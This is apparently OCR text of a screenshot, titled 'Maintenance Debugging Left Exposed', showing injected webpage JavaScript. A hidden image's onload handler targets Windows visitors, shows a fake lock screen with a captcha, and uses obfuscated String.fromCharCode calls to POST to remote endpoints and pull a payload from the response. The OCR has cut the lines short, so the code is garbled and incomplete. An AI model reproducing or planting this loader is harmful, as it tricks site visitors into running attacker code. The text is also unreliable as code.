
0xea9cfd0a004d05cc355ffa3a6f420d3
f3b04fd86: Maintenance Debugging
Left Exposed
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';docu
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPath
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,48,4
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let